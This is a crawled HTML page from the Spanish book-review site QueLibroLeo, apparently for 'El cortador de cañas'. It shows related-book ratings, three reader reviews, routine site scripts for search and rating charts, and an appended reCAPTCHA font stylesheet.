													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 498 votos"
							     							     
							     data-id="2450"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-ciudad-de-los-prodigios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-ciudad-de-los-prodigios"><span>LA CIUDAD DE LOS PRO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-senda-del-perdedor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1369667452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 335 votos"
							     							     
							     data-id="4963"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-senda-del-perdedor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			38 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-senda-del-perdedor"><span>LA SENDA DEL PERDEDO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-peste">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1585926971.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 479 votos"
							     							     
							     data-id="590"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-peste#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-peste"><span>LA PESTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/requiem-por-un-campesino-espanol">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788423308606.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 413 votos"
							     							     
							     data-id="5918"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/requiem-por-un-campesino-espanol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/requiem-por-un-campesino-espanol"><span>RÉQUIEM POR UN CAMPE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sender-ramon-j">SENDER, RAMON J.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/alguien-volo-sobre-el-nido-del-cuco">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1626427518.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 249 votos"
							     							     
							     data-id="5949"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/alguien-volo-sobre-el-nido-del-cuco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/alguien-volo-sobre-el-nido-del-cuco"><span>ALGUIEN VOLÓ SOBRE E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/kesey-ken">KESEY, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-ratas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1291034562.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 309 votos"
							     							     
							     data-id="5908"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-ratas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-ratas"><span>LAS RATAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/al-este-del-eden">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362446242.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 182 votos"
							     							     
							     data-id="8155"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/al-este-del-eden#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/al-este-del-eden"><span>AL ESTE DEL EDÉN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-flores-del-mal">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1441621423.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 202 votos"
							     							     
							     data-id="266"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-flores-del-mal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-flores-del-mal"><span>LAS FLORES DEL MAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/baudelaire-charles">BAUDELAIRE, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/leviatan">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363428647.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 303 votos"
							     							     
							     data-id="4784"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/leviatan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/leviatan"><span>LEVIATÁN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/marianela">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1240913516.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 353 votos"
							     							     
							     data-id="2856"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/marianela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/marianela"><span>MARIANELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-galdos-benito">PÉREZ GALDÓS, BENITO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cartero">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1619427254.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 245 votos"
							     							     
							     data-id="4964"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cartero#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cartero"><span>CARTERO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>3 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/planelles">
					<img src="https://quelibroleo.com/web/public/images/avatares/Planelles.png" alt="Avatar">
					<span>jordi</span>
					<span class="badge"><i class="fas fa-user"></i>autor</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Una breve novela representativa del Jap&oacute;n de su &eacute;poca. Tiene una primera parte m&aacute;s po&eacute;tica y descriptiva, para luego pasar a narrar el relato que cuenta el supuesto cortador de ca&ntilde;as. En su historia, el narrador expone los roles familiares en esa sociedad oriental de otro tiempo.
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="103975">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/mauricio-mojica-sua">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>mauricio mojica sua</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Corto, fácil pero precioso. Un libro que tiene condensado toda la sustancia de la literatura oriental. Descripción detallada de paisajes que evocan sentimientos, elementos musicales desconocidos, además de la perfecta forma de dar forma y belleza a los personajes. La historia tiene un excelente giro, sin duda alguna de los mejores libros que he leído este año. </p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="54724">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/ukemorgaine">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>gema maíz villlalta</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Una deliciosidad. Recomendadísimo. Me encantaría poder leerlo en japonés, porque si la traducción al español conserva su encanto, no me lo puedo imaginar en el original.</p>
			<b>hace 16 años</b>
							<div class="likes" data-critica="7541">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/el-cortador-de-canas";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "2",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "12.50",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "2",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "1",
                        "porcentaje": "12.50",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wl2y2rrkusws
body_size: 48420
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
